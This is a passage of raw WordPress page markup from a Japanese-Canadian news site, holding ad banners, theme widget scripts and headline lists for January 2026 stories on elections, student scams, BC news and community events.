https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29779","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "132";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                第51回衆議院議員総選挙の在外公館での投票が1月28日から始まる。期間は2月1日まで。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29779","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1408";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                オーストラリアでブリティッシュ・コロンビア州出身の女性が死亡していたことが分かった。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29779","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

